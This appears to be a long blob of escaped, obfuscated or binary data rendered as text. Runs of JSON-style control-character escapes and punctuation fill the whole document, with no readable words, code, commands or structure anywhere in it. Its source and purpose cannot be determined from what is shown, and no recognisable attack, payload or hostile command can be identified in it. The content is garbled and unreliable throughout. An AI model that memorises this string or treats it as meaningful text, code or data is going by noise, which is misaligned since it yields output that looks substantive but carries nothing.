)b?\u001e\u001c\u001a04\u001c*0f\u0026=M(1uZfRa:d\/*\u0015\u0005\u0000:-dR\u0011M~Z\u000e\u0012f\u0014%!6RaNw\u0006)\u0015l\/9\u003E\t\u0017u8\u000e\t+\u0026$!'\u003C\u0013\u0012:.\u003C\u0002\u0002On*z1|!bUfI=M(7\u001eSf\u0014\tMqMbEe-`8.\u0002\u0001\u0017\u003E:`E(Zz1f\u0019\u0012M~Z?MqZjNe\f48\u000e\t+\u0026$!'\u003C\u0013\u0012:.\u003C\u0002\u0002On*bU\u001a@\u0019UfI=\u0003\u000b\u0026|\u0003\rMuEe-`8.\u0002\u0001\u0017\u003E:`E\u0016(b\u000f;*b?\u0006\u0000*0f\u0026b\u0012(Z\u000fM\n\u0003b+f(,\u000b\u0015\u001d,M?ZjNeK.\u0012\"\u0013\u003C\u000e#\u001eh8\u0018*\u0001\u0017%9*\/d\/*\u0016\u003C\u0004d8\n=\n\u0000'Y3\u0011-\u0002h8\u000b\u000212*M\u0007\u0005\u0026\u0015+\u0013\u0017\/*\u0015\u0005\u0000:-dR\u0012Uf\u0026x3Z,M9Z\u001dM\u0004:\u003E\u0004\u000b\u00261\u0003\u0004\u001cb(\u0015'y\u000b\/Z?ZqRa:d?*\r)\u0013\u003C\u003C\u0013\u0012:.\u003C\u0002\u0002On*bU\u001a@b2\u0004:\u003E\u0003\u000bIx\u0002f(\n\u000b\u0018Zz\u003EqRa:d\/*\u0016\u003C\u0004aNw\u0016'\u0015d\u0006)\u0015l\/\u001a6=\u003EuOaFpLzHa\\\u0013\"\u0019\u0016\u0002L\u0017 \u003E\t\u001d\u0001\u0017\/*\u0015\u0005\u0000:-dR* \u001a\u0005\u0012T\u001e\u001fjN\u0011K\u00175\u001d\u0001\u0006LgY3\u0011-\u0002h89\u001c?\f\u0004M\u0017 \u003E\t\u001d\u0001\u0017\/\u001a6=\u003E\u0015\\8\u00021\u001c\u0013*0-*!\u001f(8+\u0017\u0005\u003E98\u0015\u0006Xj\u0004\u0004Z\u001e\u001df\u0011b\u0026qMjN\u0011X3E\u0010\bTnJ\u0017!\u00012\/\f`R\u0014\u001fz2j]\u0013\u0005$\u0010'8dE\u0010\bQnJ\u0017\u0005=\u0000\u003C\u003C\u0013\u0005$\u0010'8\u0015\u001aeK5\u0004-\u0004+\u000fd\/?.\u000f\u0004\u0019*\r\u0015a\u001c\u0013*0-*!\u001f(8+\u0017\u0005\u003E98\u0015\u0006Xj\u0004\u0004\u00262\u0006\rMuEe-`\u001cn,0PRr8\n=\n\u0000'\\j;4F\nEv\/=\u000b;\u001b\u0000Kn,=W|G~Ev\u001e=\u000b \ra\\1\r5\\\u0013$\u0012.\u003C\u0019\u0001\u0005\u0004X?\u000e\"\u0014'\u0010\u0017\/*\u0015\u0005\u0000:-dR*M!Z\u000eU-'b\u0003$Z,M\u000bIb\u001enY\u0015K\u0013\u0012:.\u003C\u0002\u0002On\u0012b\u0000fMuEeYs\u000e*X?\u000e\"\u0014'\u0010\u0017\/*\u0015\u0005\u0000:-dR*\n\nB)0f\u0014 \u0003\u000bI1Ee-\u00138.\u0002\u0001\u0017\u003E:`E\/70V\u0016Bb\u000bf\u0005b\u0004f\u0007uZfRa:jV?\u000e\"\u0014'\u0010\u0017\/*\u0015\u0005\u0000:-dR*\n\nB)0(Z \u0003f7q\u001efRa:\u0017\/*\u0015\u0005\u0000:-dR+ 4A\u0012M~Z$\u0012\/\u0007bZqRa:\u0017\/*\u0015\u0005\u0000:-dR*M\u000b\u0026==Z\u001a\bfRa:e\u000b\u003E\u0006\u003EP\u0017\u00125\u0016\/-\u0001\u0000u\u003C\u0011K.\b\u003EX\u003E\u0006\u003EP\u00175\u001d\u0001\u0006Zd]Ug@0StYs8\u001e!9)p\u0007!\t(\u001f?\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0012%M\nB)0(Z \u0003\u000bI1Ee-\u00138.\u0002\u0001\u0017\u003E:`E\/70V\u0016B$\u0012f\u0013b\u0010qMjN\u0011+\u0017\u0005\u003E98\u0015\u0006Xj\u0005f7\u001eM9*{5#Ra:w\/\u001a6=\u003EcLe\u000b\u003E\u0006\u003EP\u0017 \u003E\t\u001d\u0001q\u0007!\t(\u001f?\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0012%M\nB)0(Z \u0003f7q\u001enY\u0015\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0013\u000f\u001f}Z\u0012U Z=\u0004f\u0007uZnY\u0015\u003C\u0013\"\u0019\u0016\u0002-s\u0011-\u0002h8\t\u0017\u000e1\u0001\u0002\u00124q+\u0015\\*\u001f:O:\u0011:G\u0013\u0016*0*\b\f\u0010qXeRu[x\u001f\u0012a\\\u0013\u0016*0*\b\f\u0010p\/\u000f\u00155%.\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0012\u000f19Z\u0012T\u001eZ'Ee-s8*\u0012\u001f\u000144?LgY3\u0011-\u0002h8\u001c#\r\u0010?2?=q\/\u000f\u00155%.\u003C\u0013\u0016*0*\b\f\u0010\u0011K\u0017\"+6\u001e*\u003E*\u001b\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0013\u000016\u0011\tZqRa:d\u000bj;4G|;9@xPu,0P|,0QyRr8\u001c#\r\u0010?2?=\u0017\/*\u0015\u0005\u0000:-dR,\/f\u001c?=\u001dZuZnY\u0015Kn,=W|F|;4F};9@xP,0Q,0P~,0Qu,0P|,0Px,0Qu,=W|F\u000e;4F\rEv\/\u00184\t\u0007;%;*\u00138.\u0002\u0001\u0017\u003E:`E\u00167b16Z\u0011Tf:8\u0004f8b5\u003C\u0012zSqRa:`R\u0014\u0012|@T\u0010\bR\u0010\b~Q\u0010\b~Q\u0010\u0005xWzI\u0014\u001f{H\u0014\u0012|@~R\u0010\u0005xW{Cj]\u0013 \u001b\";\u0003\n\u0010\u0016+\u0017\u0005\u003E98\u0015\u0006Xj\u0004Z\u001eM!*%\u000bx*\u0010*qRa:1Ys\u001aw\/=\u001e*\u0017\u0002*\u003C+\u0017\u0005\u003E98\u0015\u0006Xj\u0004\u0004\u00262\u0006\rMuEe-`\u001cn,0Q\t,0Q},0Q\b,=W|F}Ev\/\u000f\u00155%.\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0012%!8*b6qMjN\u0011\\j;9@xQx,=W|F};9@xP,=W|F{;4Gz;4Fq;4Gx;4G|;4Fq;9@xQ\n,=W|F\rEv\/\u000f\u00155%.\u003C\u0013\u0012:.\u003C\u0002\u0002On*\u000f16)bT\u0006\u0000+\/\u001e\u0000*UxMjN\u0011\\j;9@xQz,=W|Fq;4F\u000b;4F};4F\r;4Fy;9@xQ\b,0QyRr8\u000b\u000212*+\u0017\u0005\u003E98\u0015\u0006Xj=f\u001db\u000bf\u0003b=f'}M$\u0012\u001f2fMjN\u0011\\j;9@xQ\b,0Qu,=W|F\f;9@xQy,=W|E|;4Gq;9@xP|,0Qy,0PRr8\t\u0017\u000e1\u0001\u0002\u001241Ys\u001aw\/\u0012\u001f\u0006\u0016\u00190\u0003\u0004\u00138.\u0002\u0001\u0017\u003E:`E\/8\u001e\u001d-1uZnY\u0015O7R\u0014\u0012|@TnJ\u0017\u0005\u003E98\u0015\u0006Xj\u0005f\u0017bZqZjN`R\u0014\u001fz2j]\u0013\u0012:.\u003C\u0002\u0002On\u0013\u000f\u001ffAb=~\u001cb\u0012\/\u0007uZnYdE\u0010\bQnJ\u0017\u00125\u0016\/-\u0001\u00005Nw\r-\u000b?\u001538\u0016\b\u0002\u0001\u001d'\u0007\u0013\u0017\/*\u0015\u0005\u0000:-dR+M\u0004\u00262\u0006\rMbZfRa:d\u000bj;4G{Ev\/*\u0015\u0005\u0000:-dR*\u0000qZuMnYdE\u0010\b~%nJ\u0017\u0005\u003E98\u0015\u0006Xj\u0004f70Vf*z\u000b9\u0013?ZfMjN`R\u0014\u0012|@QnJ\u0017\u0005\u003E98\u0015\u0006Xj\u0005!Zq\u0012\u0016Z\u001b25=b fI1-f$\u0001\u0010f)%\u001ff\u0006b\u003E~\u0004$=\rMuEe\ra\\1K.\u0012\"\u0013\u003C\u000e#\u001eh8\u000f9\u001d\u0013;\t\t#d\/%\u0010\u001a72$e\u000b\u0017=4:.6\u001b?\u003C\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0013\u000016\u0011\tMqMjN\u0011X3E\u0010\u0005xW{Cj]\u0013\u0012:.\u003C\u0002\u0002On\u0012\/ZfMjN`R\u0014\u001fz2j]\u0013\u0012:.\u003C\u0002\u0002On*{%}ZjN`R\u0014\u0012|@QnJ\u0017\n;\u0026\u000f\u001d\u000fO3E\u0010\u0005xWz5\u0014\u001fzA\u0014\u0012|@~#\u0010\b~RnJ\u0017\n;\u0026\u000f\u001d\u000f+\u0017\u0005\u003E98\u0015\u0006Xj\u0005!Z\u000e\u0013\u0016!bZqZjN\u0011\f4\t9\u001c$Kn,=W|F~;9@xQy,=W|Fy;9@xPx,0Py,=W|Gz;4F};4G{Ev1:\u0015-\t\u00138.\u0002\u0001\u0017\u003E:`E\u0016\u001eb-:\u0012\u0019ZqRa:d\/%\u0010\u001a72$\u0017\/*\u0015\u0005\u0000:-dR\u0012\nf\u0026b\u000f(8\u001e\u001e\u0016Z\u0010*fMjN\u0011YdE\u0010\u0005xWz3\u0014\u0012|@~^\u0010\b~#\u0010\u0005xWzI\u0014\u001f{D\u0014\u0012|@TnJ\u0017\n;\u0026\u000f\u001d\u000f+\u0017\u0005\u003E98\u0015\u0006Xj\u0005f7$M8\u0011\u001056Ra:0\f\u0026\u0012 \u001c5]\u0013\u0012:.\u003C\u0002\u0002On\u0012%^|:\u001cM\u0005\u0007\u0011M\u0014* \u0006\u001b\bb\u000f\u0015\u001db\u001f Ra\u001aeK5\\*\u0005\u0026\u00048\u0019'\tl\/?\/\u000e\u0014*45\u0018`8\u001d9%7\u001d?a\u001c\u0013*0-*!\u001f(8+\u0017\u0005\u003E98\u0015\u0006Xj\u0004\u0004\u00262\u0006f1uZfRa:d\u000bj;4G{Ev\/*\u0015\u0005\u0000:-dR*\u0000qMbEe\\j;9@xQ\u000eRr8.\u0002\u0001\u0017\u003E:`E\u0016C\nVfRaKn,0PzRr8.\u0002\u0001\u0017\u003E:`E\u0016(\u0002M5\u0012{.f\u001c\u0005M~Z\r\u000b\u0001\u001a\tMqRaL\u0013!\u0001\n\u001c!\u0007\u001aeK5\\*\u0005\u0026\u00048\u0019'\tl\/\u0003\u000e\u0015\u003C#$dY38\u0016\b\u0002\u0001\u001d'\u0007\u0013\u0017\/*\u0015\u0005\u0000:-dR+\/\u001a\n)\u0026qZuMnY\u0015O7R\u0014\u0012|@TnJ\u0017\u0005\u003E98\u0015\u0006Xj\u0005+MuMnYdE\u0010\u0005xWz2j]\u0013\u0012:.\u003C\u0002\u0002On*bT\u000eAbEe\\j;9@xPzRr8.\u0002\u0001\u0017\u003E:`E\u0018Z$1\u0001$\tZfMjN1Ys\u001aw\u0016=\t\/\u0004!\b\"P\u0017\u003E)51 =\u0007\u0018O\u0013(\u003E\u0026?$\u0000\u000ee\u000b\u00173\u001698\u000e\u0005\u0012\u0000O\u0013(\u003E\u0026?$\u0000\u000e`\/*\u0015\u0005\u0000:-dR,M;MuEeYs\u0011-\u0002h8\u001f\u0006\u000b.\u0026M\u0017?:1;3\u0004\u0019\u00138.\u0002\u0001\u0017\u003E:`E\u0016B\u001eM|Z\u001aM\u0014\u0018bWf*\u001fRf\nb\u0006\u001bIb\u0012fRa:d\/*\u0015\u0005\u0000:-dR\u001eWf\u0026\u000b5f@0\u0001\u00167\u001e\u000e(',M*Z+\nf\u0026b\u0012\u00167\u001eM5*\u0010M\u0006\u0016)0y\u001d*\u0010fMbZnYa\\%\u0016`8\u001f\u0006\u000b.\u0026Y3\u0011-\u0002h8\u001a$,\u000e(6:Z\u0017\/*\u0015\u0005\u0000:-dR\u001eM\u0019E\u00066\u001aZ\u0006+f\"\u001d5*\u0026#1\u0003\"\r^f#\u0010V(Z\u000eM\u001d\u001b,*nYd8.\u0002\u0001\u0017\u003E:`E\u001a%})\u001dZ\u001e)f\u003C\u001a2\u001e\u0016\u001d\ff\u0026b(\u001e5\u001eM\u001fZ\u001a1f:.1|\u0026b$\u001e@?ZfRa:w\u0016'\u0015d\u0006)\u0015l\/\u001a6=\u003EuOaGpL|\b|\u0002eK\u00175\u001d\u0001\u0006[\u0013\u0026\u001c\u0003%\u0014\u000e\u0015\u0017\/*\u0015\u0005\u0000:-dR* \u001aZ==\"'MnY\u0015\\\u0013\"\u0019\u0016\u0002[cN7\u0006)\u0015l\/=\u000b;\u001b\u0000Z\u0013\u0026\u001c\u0003%\u0014\u000e\u0015\u0017\/\u001a6=\u003E\u0015\\8\u00021\u001c\u0013*0-*!\u001f(8+\u0017\u0005\u003E98\u0015\u0006Xj\u0004f8\u001e\u001df\u0011b\u0026qMbEe-`\u001cn,=W|G{Ev\/*\u0015\u0005\u0000:-dR\u0012M\rZuZfRaKn,=W|F\nEv\/=\u000b;\u001b\u0000Kn,0PzRr8\u0014\u0006\t\u0014\u00188!\u003C\u0013\u0012:.\u003C\u0002\u0002On*bU\u001a@\u001dM\u000b6b\u001e\u0015Z\u001fV \u0014\u000fM\u001a\tjN\u0011X\u00174:3\u0001\r\u0017\/=\u000b;\u001b\u0000:e\ra\\1\u0013)\u0013\/\u0018`8;9\u000b\u0013\u001d=\t\u0002e\u000b\u0017=4:.6\u001b?\u003C\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0013b\/f\u0026b\u001d-Z\tZqZjN\u0011X3E\u0010\u0005xW{Cj]\u0013\u0012:.\u003C\u0002\u0002On*\tMqMjN`R\u0014\u0012|@~%nJ\u0017\u0012 \u0007#\/`R\u0014\u0012|@QnJ\u0026\u0012 \u001c5Nw\r5\u001a1K.\u0012\"\u0013\u003C\u000e#\u001eh8*\u0006!\u0001\b\u0011\nOe\u000b\u0017=4:.6\u001b?\u003C\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0013\u0000M\u001a\n)\u0026fMuMnY\u0015O7R\u0014\u0012|@TnJ\u0017\u0005\u003E98\u0015\u0006Xj\u0003f\u0007bZfMjN`R\u0014\u001fz2j]\u0013\u0012:.\u003C\u0002\u0002On)z^9\u0014\u000f1x\u0014\tZqZjN`R\u0014\u001f{Fj]\u0013\u0012:.\u003C\u0002\u0002On\u0012%Mu\u0005b=\u001dMuEe\ra\\1K.\u0012\"\u0013\u003C\u000e#\u001eh8\u0014\u0012\u0006=d\/!%\u001a\u00111\u000b\u0005\u0015a\u001c:\u0011:G\u0013\u0014 6\u0006\u001fuEnK.\b\u003EX\u003E\u0006\u003EP\u00175\u001d\u0001\u0006Zd]{UgCzNw\/\u001a6=\u003Et8%2\u001e\u00065\u001c\u0001\u0002\u0017\/*\u0015\u0005\u0000:-dR* \u001aZ==\"'MnY\u0015\\\u0013\"\u0019\u0016\u0002[cN7\/,\u000f\u001d:'LqX\u0017\u0005\u003E98\u0015\u0006Xj*\rMuMnYc8%2\u001e\u00065\u001c\u0001\u0002\u0017\/\u001a6=\u003E\u0015\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0014b u$,M\u0004:b\u0017f\u0012%\u0004fMjN\u0011X`JtBc^tYaN\u0017\/*\u0015\u0005\u0000:-dR+M~\b8\u003E~%uEe-`Jd]{^gDyNeK5\\\u003E\u0015\u003C\u0012\u003E\u001eh8(\u0018\u0019-#K5\\*\u0005\u0026\u00048\u0019'\tl\/%0\u000f'`8\u0004'\f=e\u000b\u003E\u0006\u003EP\u0017\u0000\u003C\u0005*=\b\u0015\u001eZnRs\u0001#\u0002`\u0011-\u0002h8\u001e!9)qXe_gHa\\\u0013\"\u0019\u0016\u0002L\u0017\/\u001b4\u0012\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0012\u000f1f\u0005\u0012Tf\"'Ee-s8\u001e!9)g[a\u001c\u0013\u00178\u0012.*\f\u0002\u001a[uG\u001f\u0004:\u000e\"\u0017\u00138.\u0002\u0001\u0017\u003E:`E\u0016\u001e\u0002\u0011.%\u0006\b\u0015(\u0002#.B\u001a\u000bnY\u0015O\u00138\u001f#\u0016+\u00175\u001d\u0001\u0006:eK5\\\u003E\u0015\u003C\u0012\u003E\u001eh\u0010%\u001e,\b;+\u0017\u0005\u003E98\u0015\u0006Xj\u003E\"Z\u001a\u0011\u0015!uZnY\u0015O\u0013\u00178\u0012.*\f\u0002\u001aYs\u001aw\u0016=\t\/\u0004!\b\"P\u0017#\u001a\u0001\u0006=\u0015!\u0002O\u0013\u0014 6\u0006\u001fd8\u000e\t+\u0026$!'N7\u0006)\u0015l\/2\u001f#\u0006\nZ\u0013\u0012:.\u003C\u0002\u0002On*z^f\u0006b\u0002!E\u0026M\/'b56Z\u0012\u001eyZ\"\u0005~@uMnYs\u0011-\u0002h84\u0019 $\u0007M?\u000e\"\u0014'\u0010\u0017\/*\u0015\u0005\u0000:-dR*M\u000bI\"\u003E\u0014\"8M.B|ZnY\u0015\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0013bU\u001a\u0018+\n\u0002\u001fjN\u0011+\u0017\u0005\u003E98\u0015\u0006Xj\u0004Z\u001e\u000e\/C\u001a\u001e-'bR\"Ra:dXeS[|SeY4\u001b\u0013\u0012:.\u003C\u0002\u0002On\u0014\u0010M\u001e\u0004\u0002M\u0018\u003E#\u0005f\u001e\u001eM?\u0012\tZqZjNw\u0006)\u0015l\/#=\u0014\u001c\t5:6u8.\u0002\u0001\u0017\u003E:`E-8b5f@+M\u0004=$*~Z\r\u000bf=%\u003E Z\u0005\n\u0015MjNg\/2\u001f#\u0006\nL\u0013\u0012:.\u003C\u0002\u0002On:b3f:%M\/7$\u0012\u0016Z126Z\u0012\n\u0002\u0006* f\b$\u003EfC\u0019\u000b\u0001B\u0019ZnYc8(\u0018\u0019-#[\u0017\u0005\u003E98\u0015\u0006Xj-\u00189bUnYc84\u0019 $\u0007K.\u00028\u0013 O\u0013\u001b\u0012? 1\u001a\u0011\n\\3E\u0010\b~#\u0010\b~R\u0010\bS\u0010\u0005xWzH\u0014\u0012|@~!\u0010\u0005xWzDj]\u0013\u0012:.\u003C\u0002\u0002On%\rMuZ\u001c1f1uZnYdE\u0010\b~_\u0010\u0005xWzE\u0014\u001fzA\u0014\u001fzD\u0014\u001fzE\u0014\u001f{B\u0014\u0012|@TnJ3E\u0010\u0005xWxC\u0014\u0012|@~!\u0010\u0005xWz5\u0014\u001f{D\u0014\u0012|@~R\u0010\b~\"\u0010\u0005xW{D\u0014\u0012|@z#\u0010\b}S\u0010\u0005xW{I\u0014\u001f{@\u0014\u001fzEj]\u0013\u0012:.\u003C\u0002\u0002On)b?\u000e\u0007*M\u000b\u001c\"\u003E\u0014Z\u001a\u0017f\u0012zS =b\n\u0016D\u0004?(Cb\u0003f\ty\n.C\u0002\u0013\u0000(\u001eM5\u0012\u000f19)z^f\u001bb=\u001b!uEe\rdE\u0010\b~U\u0010\b~!\u0010\u0005xWzD\u0014\u0012|@^nJ\u0017\u0005\u003E98\u0015\u0006Xj=\u000b6x\u003E\u001f%b\u001d\u0016Z\tZfMjNg\u0007!\t(\u001f?\u003C\u0013\u0012:.\u003C\u0002\u0002On*\u001fMy\u001a*U\u001e\u001cb1\u001a:b-\u001dBqM8\u0013\u000f^9*\u001fRf@jN\u0011X\u0017%5\u0013\t\u000f\u001d\u001fa\u001ae+\u0017\u0005\u003E98\u0015\u0006Xj\u0003f7 \u000bf\u0012\/ZfMbEe-`\u00019\u001e+\u0013%\u001f\u0026O\u0013#\u001f-9%\t!e\u000b:\u00028\u0005:\tl\/\u001b0\u0006\u0005\u001d\u0026\n+\u0017\u0005\u003E98\u0015\u0006Xj\u0003\u000b\u0026|M(Z\tZfMjN\u0011Xa\\1Y\u00138.\u0002\u0001\u0017\u003E:`E(Z\u000fM$Z$\u0005f\u0017bZfMjN\u0011X.\u0012\"\u0013\u003C\u000e#\u001e`8\u000e\u0015\u00017\/\u001ba\u001c:\u0011:G\u0013\u0012\u001d\u000f\b5u-\u001f?\u0006\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0013\u000f!5Z+U\u0019MjN\u0011X\u0017%)9\u0018\u0004'Y\u00138.\u0002\u0001\u0017\u003E:`E\/\u0007bZqRa:w\u0016=\t\/\u0004!\b\"P\u0017\u0017*7+ \u0005X\u0017\u0012 \u0007#\/`\/\f\b\u001d)#\u001d?Y3\u0011-\u0002h8\u000e(\u003C!\bM\u0013:`\/.\u0005\u001b\u00160#;M`JuCc^Yd896\u00070\u000b\\\u0017!\u0000 \u001a\u0006;*+ZnRs\u0001#\u0002`\u0011-\u0002h8\u001e!9)qXe_gHa\\\u0013\"\u0019\u0016\u0002L`W4\u0013,LyAa\\\u0013\"\u0019\u0016\u0002[cN\u00132\u0010\u0013\n4\u00138\u001e!9)\u0011M\u00175\u001d\u0001\u0006\\*\u001f:O:\u0011:G\u0013\"\u0019\u0016\u0002M`J}@cV|Ys8\u001e!9)pXx\u001f\/CcQ}Ys8\u001e!9)g[a\u001c\u0013\u0016*0*\b\f\u0010qX\u0017\u0001.'.\u001f\b\u0007c8\u000e(\u003C!\b+\u00175\u001d\u0001\u0006:g\/=\u000b;\u001b\u0000\u003C\u0013\u0012:.\u003C\u0002\u0002On)bUf\u0018b\u000ff\u0013#M\u0002Z\u003E=\u000b\u0026\n\u0003\rMuEe-`8\u001e!9)i\/=\u000b;\u001b\u0000\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0012b \u001a\u0005\u0012T\u001e\u001fjN\u0011YaBdAqVgF}Nw\/=!\u0003'\u000fZ\u00132\u0010\u0013\n4\u00138\u001e!9)\u0011K\u0017%\u0014\u0004\u000e#\u0017\/\u001a6=\u003E\u0015Z\u00132\u0010\u0013\n4\u00138*\u0012\u001f\u000144?:w\/\n?86\f\u003C\u0013\u0016*0*\b\f\u0010\u0011M\u0017\u0012\n?\u001f w\rs8*\u0012\u001f\u000144?Zd]|QgD~Nw\u0006)\u0015l\/\u001a6=\u003EuOaFpLzHa\\*\u001f:O:\u0011:G\u001391\u000e\u001b!\/Zd]^gGqNw\/\u0001\u001e%'\u0019\u0000p\/\f\b\u001d)#\u001d?+\u0017\u0005\u003E98\u0015\u0006Xj\u0005f7b19*bT\u001eZ'Ee-s8\u0005\t!0\u001d\u0017cLe\u000b\u00175\u001d\u0001\u0006Zd\/\u001a6=\u003EcOaG|L{EaNi@0V|@s8*\u0012\u001f\u000144?Zd\/.\u0005\u001b\u00160#;[\u0017%\u0014\u0004\u000e#\u0017\/\u001a6=\u003E\u0015NiXyR{[x\u001fzCa\\\u0013\u0005\u000e(\u001b7u8\u000e(\u003C!\b+\u00175\u001d\u0001\u0006:w\/\n?86\f\u003C\u0013\"\u0019\u0016\u0002-u8\u000e(\u003C!\b+\u0017\u0001.'.\u001f\b\u0007\u0015\\\u00132\u0010\u0013\n4\u00138*\u0012\u001f\u000144?:q\/=!\u0003'\u000f\\\u00136\u00047\u001e\u0011?=\/[uG\u001f\u0004:\u000e\"\u0017\u00138.\u0002\u0001\u0017\u003E:`E\u0016\u001e\u0002\u0011f\u0012\u001dM\u0002\u001fb\u003E\u0014:b#.B\u001a\u000bnY\u0015O\u00134'6\u0015\u001b2\u0014\u0017\/*\u0015\u0005\u0000:-dR\u0011U$\u0018+\f\u0002Z\u003E=\u000bZ\u001e%f\u0014\tZqZjN\u0011X\u0017.5\u0019\u001f6+Y\u00168\u000e(\u003C!\b+`8\u000e(\u003C!\b+\u00175\u001d\u0001\u0006:g\/\n?86\f\u003C\u0013\u0016*0*\b\f\u0010\u0011YmO}FyLuEa:eK5\\\u003E\u0015\u003C\u0012\u003E\u001eh8\n\u003C\u00185-\u0007\u0012\u0004w\rs\u0010%\u001e,\b;+\u0017\u0005\u003E98\u0015\u0006Xj=f(\u0012\u000ff\u0012\tZqRa:d\/8\u0001\u000b\u0013\u000f.d\/,\u000f\u001d:'K;\u0019\u0026\u0003#\u0007\u00138.\u0002\u0001\u0017\u003E:`E\u0015(\u001a\u0011f)\/MqZuEe-`8.% #\tYaNw\raI\/\u0011\u003C\u0004$X.\u0012\"\u0013\u003C\u000e#\u001e`N7\ra\\1K.\u0012\"\u0013\u003C\u000e#\u001eh8\u001e\u0011'\u0013\u00149\t\u0004dY3\u0011-\u0002h8*\u0012\u001f\u000144?Z\u0006#\u0007)\u0017\/*\u0015\u0005\u0000:-dR+T\u001eZ1\u0006\u001bE\u0026M-'\u0012RnY\u0015O\u0013*0-*!\u001f(8Ys\u0011-\u0002h8;9\u000b\u0013\u001d=\t\u0002q\u001e-\u0010l$-\u001f85\u0026\u0004#\u0014-\u0015dY\u00138.\u0002\u0001\u0017\u003E:`E\u0016'}\r.B\u001a\u000bnY\u0015O\u0013\u0016*0*\b\f\u0010eK+\u00155\u0000\u003C\b\u0017\/*\u0015\u0005\u0000:-dR+T\u001a\u0019b\u0003\u000b\b$Ee-\u00138.\u0002\u0001\u0017\u003E:`E\u0016Z\u000f\u000b\"*\u0010)f@jN\u0011X\u0017\u0005\u003E98\u0015\u0006Xj2|\u0018\n+f$b.}\u003E\/ZfMbEe\\\u0017\u0010\u00053\u003C6\u00011-N\u0017\/*\u0015\u0005\u0000:-dR, $\u001cb\u0005+ZuZnY\u0015O*\u0005\u0026\u00048\u0019'\td\/,\u000f\u001d:'N7\u0006)\u0015l\/:\u0002\u0015\u0002u8\u0014\u0012\u0006=d\u001e-\u0010l%!\t8H\t\u0015\u003E\u00111O\u0013\u0014 6\u0006\u001faNw\u0006)\u0015l\/\u000b%\u0006\u001d0\u001dq\u001e-\u0010l3'\n\u003C\u0002-\u0014?\u0019'\t\u001f\u0004:\u0002-\u001d`8.\u0002\u0001\u0017\u003E:`E\u0016Z{\u0017\u003CZ+\u0026qMjNeK\u003E\u0006\u003EP\u0017\/=%0Z\u00133\n-!\b2\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0014{-\u003C\u0014\u000fM\n\u0019*M\u000b%bZnY\u0015\u003C\u0013\u0012:.\u003C\u0002\u0002On*bUf\u0026x1:8\u0003\u000b\u00261Ee-`Nw\/\u0000\u0016\u0019\b\u00138.\u0002\u0001\u0017\u003E:`E(C\u0002\u0017f\u0014\u000f2qZjN\u0011X\u0017\u0010\u00053\u003C6\u00011-Nw\/\u0000\u0016\u0019\b\u00138.\u0002\u0001\u0017\u003E:`E\u0015Bb\u001f:\u0013z2fMjN\u0011Xa\\\"\u0015?G\u001e\u0015;\u0017#\u001e;\u0002d\/\u000b%\u0006\u001d0\u001d\u0017\/*\u0015\u0005\u0000:-dR+\nf\u0026 =\u000bZ\u000e\u000e.7\u001dZnY\u0015N\u0017\/*\u0015\u0005\u0000:-dR\u0011?f:1\u003E\u0014Z$$f\u0014\u001fM\u0016Z%M\u0016(\u0001ZnY\u0015Oe+\u0017\u0005\u003E98\u0015\u0006Xj\u0003\u000b\u0018$M.\u0017bZqRa:d\u0016=\t\/\u0004!\b\"X\u0017\u000e\u000e\u0026)\u001e 9-N7\u0006)\u0015l\/\n\u001e\/1 6#M\u0017\n\u001b3\u001fO\"\u0015?G\u0019\u0019\u0026\u0013t1:\u0015-\t`8%2\u001e\u00065\u001c\u0001\u0002eYs8\b\u00269)\u0016)\u0019-d\/:\u0002\u0015\u0002d8\u000e\t+\u0026$!'Nw\ra\\1Ys\u001aw\u0019.O;\u0019\u0026\u0003#\u0007\u00138.\u0002\u0001\u0017\u003E:`E.\u001db!~Z)0f\u0014 \u0003f7qM5Ra:\u0017\/*\u0015\u0005\u0000:-dR\u0012T\u000eAbEe-nA;\u0019\u0026\u0003#\u0007\u00138.\u0002\u0001\u0017\u003E:`E.Z%!fB)0(\u0018,M\u000bI1Ee-\u00138.\u0002\u0001\u0017\u003E:`E\u0016C\nVfRa:\u0017\/*\u0015\u0005\u0000:-dR+\n\u001aZ0\u0003\u001b\u0026b\u001d(5b!f\u001bb\u003Ef(\nM|Z\u0012?f9uEe-a\u001c;\u0019\u0026\u0003#\u0007\u00138.\u0002\u0001\u0017\u003E:`E.\u001db!~\u0011\u001f\u0003$\u0014\u000f^5Ra:\u0017\/*\u0015\u0005\u0000:-dR\u0012T\u000eAbEe-\u00138.\u0002\u0001\u0017\u003E:`E\/\u001d\u001e\u001ff\u0014\u001f1f\n,M\tZ\u000e\f\u0015(\nM|Z\u0012?\u0005MjN\u0011Xa\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0014\u000f\u000f \u0012\/MqMjN\u0011X.\u0012\"\u0013\u003C\u000e#\u001e`8!\u0007\u001e 63a\u001c\u00133\u000128\u00071\u0026\bX\u0017\n;\u0026\u000f\u001d\u000fYs\u000e*X\u0017\u0016\u00155\/N7\/\u0011\u0002\t\t\u000f\u0016; `8=)\r\u0000eK5\u0002 \u0003-\u001c\u0013\u0016\u003E\u000e*4)%dYs\u001aw\/\u001a\u0006#\u0004\u0010.\r\u0013`Nw\raI\/\u0011\u003C\u0004$X.\u0012\"\u0013\u003C\u000e#\u001e`8\u001e8\u00042:\u0019-?e\u000b\u0017\u0010\u00042,\u0005\u001f\t O\u0013\"\u0000+\u0019\u0006!\u0002\u0014+\u0017\u0005\u003E98\u0015\u0006Xj\u0005\u001b\u00262\u0004~6\u0026M\u0016Z\u0019ZqZjN\u0011Ys\u000e*X\u0017\u0016\u00155\/N7\/\u0011\u0002\t\t\u000f\u0016; `8=)\r\u0000eK5\u0002 \u0003-\u001c\u0013\u0016\u003E\u000e*4)%dYs\u001aw\/\u001a\u0006#\u0004\u0010.\r\u0013`Nw\ra\\1\u0015$\u0014)\u000b\u0017,%)\u0004\f\u000fXa\\%\u0016`8=)\r\u0000e\u000b\u0017\u003E)51 